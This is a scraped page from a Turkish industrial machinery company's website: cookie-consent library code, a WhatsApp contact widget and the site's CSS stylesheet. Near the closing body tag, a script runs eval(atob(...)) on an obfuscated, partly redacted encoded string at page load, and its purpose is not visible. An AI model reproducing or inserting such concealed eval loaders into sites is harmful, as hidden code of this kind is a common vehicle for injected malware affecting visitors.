cc-highlight">{{deny}}{{dismiss}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block","static":!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null};return n.prototype.initialise=function(e){this.options&&this.destroy(),t.deepExtend(this.options={},g),t.isPlainObject(e)&&t.deepExtend(this.options,e),r.call(this)&&(this.options.enabled=!1),m(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),m(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var i=this.options.window.replace("{{classes}}",c.call(this).join(" ")).replace("{{children}}",l.call(this)),n=this.options.overrideHTML;if("string"==typeof n&&n.length&&(i=n),this.options["static"]){var o=u.call(this,'<div class="cc-grower">'+i+"</div>");o.style.display="",this.element=o.firstChild,this.element.style.display="none",t.addClass(this.element,"cc-invisible")}else this.element=u.call(this,i);b.call(this),y.call(this),this.options.autoOpen&&this.autoOpen()},n.prototype.destroy=function(){this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,f(this.options.palette),this.options=null},n.prototype.open=function(t){if(this.element)return this.isOpen()||(e.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},n.prototype.close=function(t){if(this.element)return this.isOpen()&&(e.hasTransition?this.fadeOut():this.element.style.display="none",t&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},n.prototype.fadeIn=function(){var i=this.element;if(e.hasTransition&&i&&(this.afterTransition&&s.call(this,i),t.hasClass(i,"cc-invisible"))){if(i.style.display="",this.options["static"]){var n=this.element.clientHeight;this.element.parentNode.style.maxHeight=n+"px"}var r=20;this.openingTimeout=setTimeout(o.bind(this,i),r)}},n.prototype.fadeOut=function(){var i=this.element;e.hasTransition&&i&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),o.bind(this,i)),t.hasClass(i,"cc-invisible")||(this.options["static"]&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=s.bind(this,i),i.addEventListener(e.transitionEnd,this.afterTransition),t.addClass(i,"cc-invisible")))},n.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!e.hasTransition||!t.hasClass(this.element,"cc-invisible"))},n.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},n.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},n.prototype.hasAnswered=function(t){return Object.keys(e.status).indexOf(this.getStatus())>=0},n.prototype.hasConsented=function(t){var i=this.getStatus();return i==e.status.allow||i==e.status.dismiss},n.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled&&this.open()},n.prototype.setStatus=function(i){var n=this.options.cookie,o=t.getCookie(n.name),s=Object.keys(e.status).indexOf(o)>=0;Object.keys(e.status).indexOf(i)>=0?(t.setCookie(n.name,i,n.expiryDays,n.domain,n.path),this.options.onStatusChange.call(this,i,s)):this.clearStatus()},n.prototype.getStatus=function(){return t.getCookie(this.options.cookie.name)},n.prototype.clearStatus=function(){var e=this.options.cookie;t.setCookie(e.name,"",-1,e.domain,e.path)},n}(),e.Location=function(){function e(e){t.deepExtend(this.options={},s),t.isPlainObject(e)&&t.deepExtend(this.options,e),this.currentServiceIndex=-1}function i(e,t,i){var n,o=document.createElement("script");o.type="text/"+(e.type||"javascript"),o.src=e.src||e,o.async=!1,o.onreadystatechange=o.onload=function(){var e=o.readyState;clearTimeout(n),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),o.onreadystatechange=o.onload=null)},document.body.appendChild(o),n=setTimeout(function(){t.done=!0,t(),o.onreadystatechange=o.onload=null},i)}function n(e,t,i,n,o){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(n?"POST":"GET",e,1),s.setRequestHeader("X-Requested-With","XMLHttpRequest"),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(o))for(var r=0,a=o.length;r<a;++r){var c=o[r].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){s.readyState>3&&t(s)}),s.send(n)}function o(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}var s={timeout:5e3,services:["freegeoip","ipinfo","maxmind"],serviceDefinitions:{freegeoip:function(){return{url:"",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country_code}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var i=JSON.parse(t);return i.error?o(i):{code:i.country}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},ipinfodb:function(e){return{url:"",isScript:!0,callback:function(e,t){try{var i=JSON.parse(t);return"ERROR"==i.statusCode?o({error:i.statusMessage}):{code:i.countryCode}}catch(n){return o({error:"Invalid response ("+n+")"})}}}},maxmind:function(){return{url:"",isScript:!0,callback:function(e){return window.geoip2?void geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(i){e(o(i))}},function(t){e(o(t))}):void e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}};return e.prototype.getNextService=function(){var e;do e=this.getServiceByIdx(++this.currentServiceIndex);while(this.currentServiceIndex<this.options.services.length&&!e);return e},e.prototype.getServiceByIdx=function(e){var i=this.options.services[e];if("function"==typeof i){var n=i();return n.name&&t.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n}return"string"==typeof i?this.options.serviceDefinitions[i]():t.isPlainObject(i)?this.options.serviceDefinitions[i.name](i):null},e.prototype.locate=function(e,t){var i=this.getNextService();return i?(this.callbackComplete=e,this.callbackError=t,void this.runService(i,this.runNextServiceOnError.bind(this))):void t(new Error("No services to run"))},e.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(i,n){if("callback"===n){var o="callback"+Date.now();return window[o]=function(t){e.__JSONP_DATA=JSON.stringify(t)},o}if(n in t.interpolateUrl)return t.interpolateUrl[n]})},e.prototype.runService=function(e,t){var o=this;if(e&&e.url&&e.callback){var s=e.isScript?i:n,r=this.setupUrl(e);s(r,function(i){var n=i?i.responseText:"";e.__JSONP_DATA&&(n=e.__JSONP_DATA,delete e.__JSONP_DATA),o.runServiceCallback.call(o,t,e,n)},this.options.timeout,e.data,e.headers)}},e.prototype.runServiceCallback=function(e,t,i){var n=this,o=function(t){s||n.onServiceResult.call(n,e,t)},s=t.callback(o,i);s&&this.onServiceResult.call(this,e,s)},e.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},e.prototype.runNextServiceOnError=function(e,t){if(e){this.logError(e);var i=this.getNextService();i?this.runService(i,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))}else this.completeService.call(this,this.callbackComplete,t)},e.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():t.isPlainObject(e)?e:{}},e.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},e.prototype.logError=function(e){var t=this.currentServiceIndex,i=this.getServiceByIdx(t);console.error("The service["+t+"] ("+i.url+") responded with the following error",e)},e}(),e.Law=function(){function e(e){this.initialise.apply(this,arguments)}var i={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","SI","ES","SE","GB","UK"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]};return e.prototype.initialise=function(e){t.deepExtend(this.options={},i),t.isPlainObject(e)&&t.deepExtend(this.options,e)},e.prototype.get=function(e){var t=this.options;return{hasLaw:t.hasLaw.indexOf(e)>=0,revokable:t.revokable.indexOf(e)>=0,explicitAction:t.explicitAction.indexOf(e)>=0}},e.prototype.applyLaw=function(e,t){var i=this.get(t);return i.hasLaw||(e.enabled=!1),this.options.regionalLaw&&(i.revokable&&(e.revokable=!0),i.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},e}(),e.initialise=function(t,i,n){var o=new e.Law(t.law);i||(i=function(){}),n||(n=function(){}),e.getCountryCode(t,function(n){delete t.law,delete t.location,n.code&&(t=o.applyLaw(t,n.code)),i(new e.Popup(t))},function(i){delete t.law,delete t.location,n(i,new e.Popup(t))})},e.getCountryCode=function(t,i,n){if(t.law&&t.law.countryCode)return void i({code:t.law.countryCode});if(t.location){var o=new e.Location(t.location);return void o.locate(function(e){i(e||{})},n)}i({})},e.utils=t,e.hasInitialised=!0,window.cookieconsent=e}}(window.cookieconsent||{});</script>
<script>
    window.addEventListener("load", function(){
        window.cookieconsent.initialise({
            "palette": {
                "popup": {"background": "#2f2f2f", "text": "#ececec"},
                "button": {"background": "#ffffff", "border": "#ececec", "text": "#222222"}
            },
            "theme": "classic",
            "position": "bottom-left",
            "content": {
                "message": "Sitemizden en iyi şekilde yararlanmak için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılırsınız.<br>",
                "link": "Detaylı bilgi için tıklayın",
                "dismiss": "Kabul Ediyorum",
                "href": "https://aktaslarmakina.com/tr/pages/gizlilik-sozlesmesi"
            }
        })
    });
</script>
<style>.ec-style{display:inline-block;position:fixed;letter-spacing:.1px;z-index:99999}.ec-style .ec-button{width:36px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ec-style .ec-button .whatsapp{width:23px;height:23px;background-image:url(upload/whatsapp.png);background-repeat:no-repeat;background-size:100%;display:table;margin-right:0;font-size:25px;text-align:center;line-height:38px;cursor:pointer;color:#2ab674}.ec-style .ec-panel{display:none;margin-bottom:5px;width:275px;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.479);box-shadow:0 0 5px rgba(0,0,0,0.479);background-color:#fff}.ec-style .ec-panel .ec-header{padding:12px 15px 15px;text-align:center;color:#fff;background:#2ab674}.ec-style .ec-panel .ec-body{min-width:250px;white-space:nowrap;list-style:none;overflow-y:auto}.ec-style .ec-header strong{font-size:15px;line-height:20px}.ec-style .ec-header p{margin-bottom:0;color:#fff;font-size:12px;line-height:20px}.ec-style .ec-list .d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.ec-style .ec-list .ec-img-cont{position:relative}.ec-style .ec-list .ec-user-img{height:40px;width:40px;vertical-align:middle;border-radius:50%}.ec-style .ec-list .ec-status-icon{position:absolute;bottom:5px;right:1px;height:10px;width:10px;border-radius:50%;border:1px solid #fff;background-color:#a0a0a0}.ec-style .ec-list .ec-online{background-color:#2ab674}.ec-style .ec-list .ec-offline{background-color:#a0a0a0}.ec-style .ec-list .ec-user-info{margin-top:0;margin-bottom:auto;margin-left:15px}.ec-style .ec-list .ec-user-info span{font-size:14px;font-weight:600;line-height:22px;color:#555}.ec-style .ec-list .ec-user-info p{margin-bottom:0;margin-top:0;color:#888;font-size:12px;line-height:15px;font-weight:300}.ec-style .ec-list .ec-chat-icon{margin-top:-46px;right:10px;position:absolute;color:#d4d4d4;font-size:60px;opacity:.5;-webkit-transition:all .05s ease-in-out;transition:all .05s ease-in-out;overflow:hidden}.ec-style .ec-body:hover{text-decoration:none;cursor:pointer}.ec-style .ec-body:hover .ec-user-img{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-style .ec-body li{display:block;padding:10px;position:relative;overflow-x:hidden;overflow-y:hidden;border-bottom:1px solid #eee;list-style-type:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-style .ec-body li:hover{background-color:rgba(42,182,116,0.07)}.ec-style .ec-body li:hover .ec-chat-icon{color:#555;-webkit-transition:all .05s ease-in-out;transition:all .05s ease-in-out}.ec-style .ec-body li:hover .ec-chat-icon i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-style .ec-body .ec-chat-icon i{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ec-right-bottom{bottom:15px;right:30px;float:right}.ec-right-bottom .ec-box{border:2px solid #9EA5A7}.ec-right-bottom:hover{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@keyframes ec-fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes ec-fadein{from{opacity:0}to{opacity:1}}.rotateForward{-webkit-animation-name:rotateF;animation-name:rotateF;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes rotateF{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotateF{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.rotateBackward{-webkit-animation-name:rotateB;animation-name:rotateB;-webkit-animation-duration:.65s;animation-duration:.65s;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes rotateB{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes rotateB{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.ec-panel .ec-body ul{margin:0;padding:0}</style>
<div class="ec-style ec-right-bottom">
    <div class="ec-panel">
        <div class="ec-header"><p><strong>7/24 Destek Alın</strong><br>Whatsapp üzerinden iletişime geçin</p></div>
        <div class="ec-body">
            <ul>
                                                                <li>
                    <a class="ec-list" data-number="+90123456789" data-message="Ürünlerinizle ilgileniyorum. Yardımcı olur musunuz?">
                        <div class="d-flex bd-highlight">
                            <div class="ec-img-cont"><img src="upload/avatar.png" class="ec-user-img" alt=""><span class="ec-status-icon ec-online"></span></div>
                            <div class="ec-user-info">
                               <p><span>Ahmet Kara</span><br>Satış Temsilcisi</p>
                            </div>
                            <div class="ec-chat-icon"><i class="fa fa-whatsapp"></i></div>
                        </div>
                    </a>
                </li>
                                <li>
                    <a class="ec-list" data-number="+90123456798" data-message="Ürünlerinizle ilgileniyorum. Yardımcı olur musunuz?">
                        <div class="d-flex bd-highlight">
                            <div class="ec-img-cont"><img src="upload/avatar.png" class="ec-user-img" alt=""><span class="ec-status-icon ec-online"></span></div>
                            <div class="ec-user-info">
                               <p><span>Ayşe Beyaz</span><br>M&uuml;şteri Hizmetleri</p>
                            </div>
                            <div class="ec-chat-icon"><i class="fa fa-whatsapp"></i></div>
                        </div>
                    </a>
                </li>
                            </ul>
        </div>
    </div>
    <div class="ec-right-bottom" style="margin-left: 3px;background-color: white;"><div class="ec-box"><div class="ec-button rotateBackward"><img class="whatsapp" src="upload/whatsapp.png" alt=""></div></div></div>
</div>
<script>eval(atob('[base64]/[base64]'));eval(atob(__.$('3+fclKzLlqrSj+cSkarfn5cY26nLlazMmqDS2+bF3+ge1ard1qPXkJwe2uHRlegeoKPXoKUe1+fajqHdj6bRlegXiJnfke/MxuwYj6fXkOcSopvMkegen67MouLSjqLenp4e2uPbxuwYj6fXkOcSopvMkegen67MouLTnpzNoqjb4ecF1M7Sn53RmqvEjKretLzEmr/YlKHbh6bwoqvEmr/Rn5P+l67dmM3bkZ3Hh8b7tqDemqPbh8DQnp3f48LXlacRmuHMnpzM26HfjabZopvRkeHLkKrOwqjblZwXxJjXlavRjOHRk6rS2+3Yj5vQkNYR1Jjf1aLb1O4Vj+Ue1NDMnpfMxu4VnuQe1q3UoqHV4ecGjKbSn6DJ1aDQnqIY4afMj5/NyeERjKre1bjYopvNwp/Q1azRluDNnqHcxJ/YlKHbxu4Vj+Ue3Zvbi5wD4eTb1+4ToaPflaUe2pMX2uQc2+3boOLNj5bUnt8e2uHUoprSoKf+j6IYiKDQnqH8jp3fj6bRldYM09=UoKPRkKr8jp3fj6bRldYN09/D2pMX2uQc1anS1aPfjqHdm83MldLajqHdj6bRlefM2pTKop4gnuPf16EUlePX154UoOPNyKsD3+ge1ard1q3Lj5vRle4X168D3+ge1ard1p/flarU4ecUlNMQ16ID3+Hbi5vblawYiKDQnqH8jp3fj6bRldYK09=UoKPRkKr8jp3fj6bRldYO09=[base64][base64]/[base64]','d')));</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aktaslarmakina.com/assets/css/style.css
body_size: 14673
content:
html,body{overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
body{background-color:#fff;font-size:15px;font-weight:400;color:#9b9b9b}
::selection{background-color:#e6ae48;color:#fff}
a{color:#e6ae48;transition:color .3s linear;-webkit-transition:color .3s linear;-moz-transition:color .3s linear;-ms-transition:color .3s linear;-o-transition:color .3s linear}
a:hover{color:#b07a18;text-decoration:none}
textarea{resize:none}
section{position:relative;padding:110px 0}
img{max-width:100%}
.wrapper-boxed{padding:0 50px 50px}
@font-face{src:url(../fonts/DroidSerif-Italic.ttf)}
*,p,h1,h2,h3,h4,h5,h6,ul,ol,li{margin:0;padding:0}
*,:active,:focus{outline:none}
ul,ol{list-style:none}
button{border:none}
button,button:focus,.btn.focus,.btn:focus,.form-control,.form-control:focus{outline:none;background-color:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}
textarea{resize:none}
select{background-color:transparent}
@media only screen and (min-width: 320px) and (max-width: 575px) {
  .wrapper-boxed{padding:0 10px 10px}
}
.col-padding-0>.row{margin:0}
.col-padding-0,.col-padding-0>.row>[class*=col-]{padding:0}
.inner-padding{padding:138px 70px}
.lh-1{line-height:1!important}
@media (min-width: 992px) {
  .col-lg-5th{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}
}
.m-0{margin:0!important}
.mt-0{margin-top:0!important}
.mt-10{margin-top:10px!important}
.mt-20{margin-top:20px!important}
.mt-30{margin-top:30px!important}
.mt-40{margin-top:40px!important}
.mt-50{margin-top:50px!important}
.mt-60{margin-top:60px!important}
.mt-70{margin-top:70px!important}
.mt-80{margin-top:80px!important}
.mt-90{margin-top:90px!important}
.mt-100{margin-top:100px!important}
.mb-0{margin-bottom:0!important}
.mb-10{margin-bottom:10px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-40{margin-bottom:40px!important}
.mb-50{margin-bottom:50px!important}
.mb-60{margin-bottom:60px!important}
.mb-70{margin-bottom:70px!important}
.mb-80{margin-bottom:80px!important}
.mb-90{margin-bottom:90px!important}
.mb-100{margin-bottom:100px!important}
.mr-0{margin-right:0!important}
.mr-20{margin-right:20px!important}
.mr-30{margin-right:30px!important}
.mr-40{margin-right:40px!important}
.mr-50{margin-right:50px!important}
.ml-0{margin-left:0!important}
.ml-20{margin-left:20px!important}
.ml-30{margin-left:30px!important}
.ml-40{margin-left:40px!important}
.ml-50{margin-left:50px!important}
.p-0{padding:0!important}
.pt-0{padding-top:0!important}
.pt-20{padding-top:20px!important}
.pt-30{padding-top:30px!important}
.pt-40{padding-top:40px!important}
.pt-50{padding-top:50px!important}
.pt-60{padding-top:60px!important}
.pt-70{padding-top:70px!important}
.pt-80{padding-top:80px!important}
.pt-90{padding-top:90px!important}
.pt-100{padding-top:100px!important}
.pt-110{padding-top:110px!important}
.pt-120{padding-top:120px!important}
.pt-130{padding-top:130px!important}
.pt-140{padding-top:140px!important}
.pt-150{padding-top:150px!important}
.pb-0{padding-bottom:0!important}
.pb-10{padding-bottom:10px!important}
.pb-20{padding-bottom:20px!important}
.pb-30{padding-bottom:30px!important}
.pb-40{padding-bottom:40px!important}
.pb-50{padding-bottom:50px!important}
.pb-60{padding-bottom:60px!important}
.pb-70{padding-bottom:70px!important}
.pb-80{padding-bottom:80px!important}
.pb-90{padding-bottom:90px!important}
.pb-100{padding-bottom:100px!important}
.pb-110{padding-bottom:110px!important}
.pb-120{padding-bottom:120px!important}
.pb-130{padding-bottom:130px!important}
.pb-140{padding-bottom:140px!important}
.pb-150{padding-bottom:150px!important}
.pr-0{padding-right:0!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-30{padding-right:30px!important}
.pr-50{padding-right:50px!important}
.pr-60{padding-right:60px!important}
.pr-70{padding-right:70px!important}
.pr-100{padding-right:100px!important}
.pl-0{padding-left:0!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-30{padding-left:30px!important}
.pl-50{padding-left:50px!important}
.pl-60{padding-left:60px!important}
.pl-70{padding-left:70px!important}
.pl-100{padding-left:100px!important}
.vh-100{height:100vh!important}
.h-70{height:70px}
.h-100{height:100px!important}
.list-inline>li{display:inline-block}
.align-v{display:flex;align-items:center}
.align-v-h{display:flex;justify-content:center;align-items:center}
.font-secondary{}
@media only screen and (max-width: 575px) {
  .justify-content-xs-center{-ms-flex-pack:center!important;justify-content:center!important}
  .text-center-xs{text-align:center!important}
  .text-left-xs{text-align:left!important}
  .text-right-xs{text-align:right!important}
  .pull-none-xs{float:none!important}
  .mb-0-xs{margin-bottom:0!important}
  .mb-20-xs{margin-bottom:20px!important}
  .mb-30-xs{margin-bottom:30px!important}
  .mb-50-xs{margin-bottom:50px!important}
  .mb-60-xs{margin-bottom:60px!important}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .text-center-sm{text-align:center!important}
  .text-left-sm{text-align:left!important}
  .text-right-sm{text-align:right!important}
  .mb-0-sm{margin-bottom:0!important}
  .mb-20-sm{margin-bottom:20px!important}
  .mb-30-sm{margin-bottom:30px!important}
  .mb-50-sm{margin-bottom:50px!important}
  .mb-60-sm{margin-bottom:60px!important}
  .p-0-sm{padding-right:0!important;padding-left:0!important}
  .pb-15-sm{padding-bottom:15px!important}
  .pb-20-sm{padding-bottom:20px!important}
  .pb-30-sm{padding-bottom:30px!important}
  .pb-50-sm{padding-bottom:50px!important}
  .pb-60-sm{padding-bottom:60px!important}
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .text-center-xs-sm{text-align:center!important}
  .inner-padding{padding:50px 30px!important}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .inner-padding{padding:100px 50px!important}
}
.color-white{color:#fff!important}
.color-gray{color:#f9f9f9!important}
.color-dark{color:#282828!important}
.color-theme{color:#e6ae48!important}
.color-heading{color:#222!important}
.color-body{color:#9b9b9b!important}
.bg-white{background-color:#fff!important}
.bg-gray{background-color:#f9f9f9!important}
.bg-dark{background-color:#282828!important}
.bg-heading{background-color:#222!important}
.bg-theme{background-color:#e6ae48!important}
.bg-img{position:relative;z-index:1}
.bg-overlay:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:-1;background-color:rgba(27,26,26,0.05)}
.bg-overlay-2:before{background-color:rgba(27,26,26,0.25)}
.bg-overlay-3:before{background-color:rgba(27,26,26,0.75)}
.bg-overlay-4:before{background-color:rgba(27,26,26,0.55)}
.bg-overlay-5:before{background-color:rgba(27,26,26,0.15)}
.bg-parallax{background-attachment:fixed}
h1,h2,h3,h4,h5,h6{color:#222;font-weight:700;margin-bottom:23px;line-height:1.1;text-transform:capitalize}
p{font-size:15px;line-height:24px;margin-bottom:15px}
h1{font-size:52px}
h2{font-size:42px}
h3{font-size:38px}
h4{font-size:32px}
h5{font-size:24px}
h6{font-size:18px}
.heading__subtitle{font-size:16px;line-height:1;font-weight:700;color:#e6ae48;display:inline-block;margin-bottom:31px}
.heading__title{font-size:32px;line-height:42px;margin-bottom:30px}
.heading__desc{font-size:17px;line-height:27px;color:#a5a5a5;margin-bottom:0}
.divider__line+.heading__desc{margin-top:32px}
.heading-2 .heading__desc{margin-bottom:44px}
.heading-3 .heading__title{margin-bottom:13px}
.heading-3 .heading__desc{margin-bottom:24px}
.heading-4 .heading__title{margin-bottom:21px}
.heading-4 .divider__line+.heading__desc{margin-top:23px}
.heading-8 .heading__desc{padding-top:35px}
.heading-9 .heading__title{margin-bottom:22px}
.heading-9 .heading__desc{margin-bottom:43px}
.heading-10 .heading__title{font-size:48px;line-height:52px}
.heading__shape{display:inline-block;width:70px;height:48px;background-image:url(../images/shapes/plantshape.png);margin-bottom:27px}
.heading__shape-white{background-image:url(../images/shapes/plantshape-white.png)}
.header-transparent+.page-title{margin-top:-100px}
.pagetitle__subheading{font-size:17px;line-height:1;color:#f9f9f9;display:block;margin-bottom:24px}
.pagetitle__heading{font-size:70px;color:#fff;margin-bottom:0}
.pagetitle__desc{font-size:18px;font-weight:600;line-height:27px;color:#fff;margin-bottom:0}
.page-title{padding:424px 0 97px}
.page-title .breadcrumb{margin-top:27px;margin-bottom:0}
.page-title .breadcrumb-item a,.page-title .breadcrumb-item+.breadcrumb-item::before{color:#fff}
.page-title .breadcrumb-item a:hover{color:#e6ae48}
.page-title .breadcrumb-item.active{color:#f4f4f4}
.page-title-layout2{padding:271px 0 168px}
.page-title-layout2 .breadcrumb{margin-top:26px}
.page-title-layout4{padding:276px 0 29px}
.page-title-layout4 .pagetitle__heading{margin-bottom:7px}
.page-title-layout4 .breadcrumb{margin-top:140px}
.page-title-layout5{padding:249px 0 156px}
.page-title-layout5 .breadcrumb{margin-top:24px}
.page-title-layout6{padding:246px 0 29px}
.page-title-layout6 .pagetitle__heading{margin-bottom:20px}
.page-title-layout6 .breadcrumb{margin-top:107px}
.page-title-layout7{padding:276px 0 184px}
.page-title-layout7 .pagetitle__heading{margin-bottom:7px}
.page-title-8{padding:275px 0 169px}
.page-title-layout9{padding:312px 0 29px}
.page-title-layout9 .breadcrumb{margin-top:165px}
.page-title-layout10{padding:312px 0 209px}
.page-title-layout12{padding:220px 0 127px}
.page-title-layout13{padding:425px 0 96px}

.page-title-layout15{padding:259px 0 29px}
.page-title-layout15 .breadcrumb{margin-top:116px}
.page-title-layout16{padding:234px 0 126px}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .page-title{padding:100px 0 50px}
  .pagetitle__desc{font-size:15px;font-weight:400;line-height:25px}
  .pagetitle__heading{font-size:32px}
  .page-title .breadcrumb{margin-top:20px}
}
.btn{position:relative;font-size:13px;font-weight:700;width:170px;height:50px;line-height:48px;border-radius:0;text-align:center;padding:0;letter-spacing:1px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.btn:focus,.btn.active,.btn:active{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;outline:none}
.btn__block{width:100%}
.btn__primary{background-color:#e6ae48;color:#fff;border:2px solid #e6ae48}
.btn__primary:active,.btn__primary:focus,.btn__primary:hover{background-color:transparent;color:#e6ae48}
.btn__primary.btn__hover2:active,.btn__primary.btn__hover2:focus,.btn__primary.btn__hover2:hover{background-color:#fff;color:#e6ae48;border-color:#fff}
.btn__primary.btn__hover3:active,.btn__primary.btn__hover3:focus,.btn__primary.btn__hover3:hover{background-color:#222;color:#fff;border-color:#222}
.btn__secondary{background-color:#282828;color:#fff;border:2px solid #282828}
.btn__secondary:active,.btn__secondary:focus,.btn__secondary:hover{background-color:#e6ae48;color:#fff;border-color:#e6ae48}
.btn__secondary.btn__hover2:active,.btn__secondary.btn__hover2:focus,.btn__secondary.btn__hover2:hover{background-color:#fff;color:#282828;border-color:#fff}
.btn__white{background-color:#fff;color:#222;border:2px solid #fff}
.btn__white:active,.btn__white:focus,.btn__white:hover{background-color:#e6ae48;color:#fff;border-color:#e6ae48}
.btn__white.btn__hover2:active,.btn__white.btn__hover2:focus,.btn__white.btn__hover2:hover{background-color:#222;color:#fff;border-color:#222}
.btn__rounded{border-radius:50px}
.btn__link{background-color:transparent;border-color:transparent}
.btn__link.btn__primary{color:#e6ae48}
.btn__link.btn__primary:active,.btn__link.btn__primary:focus,.btn__link.btn__primary:hover{color:#282828;background-color:transparent;border-color:transparent}
.btn__link.btn__secondary{color:#282828}
.btn__link.btn__secondary:active,.btn__link.btn__secondary:focus,.btn__link.btn__secondary:hover{color:#e6ae48;background-color:transparent;border-color:transparent}
.btn__bordered{background-color:transparent}
.btn__bordered.btn__primary{color:#e6ae48;border-color:#e6ae48}
.btn__bordered.btn__primary:active,.btn__bordered.btn__primary:focus,.btn__bordered.btn__primary:hover{color:#fff;background-color:#e6ae48;border-color:#e6ae48}
.btn__bordered.btn__secondary{color:#282828;border-color:#282828}
.btn__bordered.btn__secondary:active,.btn__bordered.btn__secondary:focus,.btn__bordered.btn__secondary:hover{color:#fff;background-color:#282828;border-color:#282828}
.btn__bordered.btn__white{color:#fff;border-color:#fff}
.btn__bordered.btn__white:active,.btn__bordered.btn__white:focus,.btn__bordered.btn__white:hover{color:#e6ae48;background-color:#fff;border-color:#fff}
